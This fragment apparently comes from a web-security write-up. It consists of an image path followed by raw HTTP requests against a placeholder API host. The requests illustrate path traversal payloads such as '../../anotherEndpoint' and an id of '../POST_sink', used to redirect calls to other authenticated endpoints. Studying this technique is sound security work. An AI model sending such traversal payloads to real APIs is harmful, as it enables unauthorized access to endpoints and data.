 GET /data?id=1337/../../anotherEndpoint?
GET /api/anotherEndpoint
Host: api.target.com
Authorization: Bearer <BEARER>
{
“id”: ”../POST_sink”
}
POST /api/POST_sink
Host: api.target.com
Authorization: Bearer <BEARER>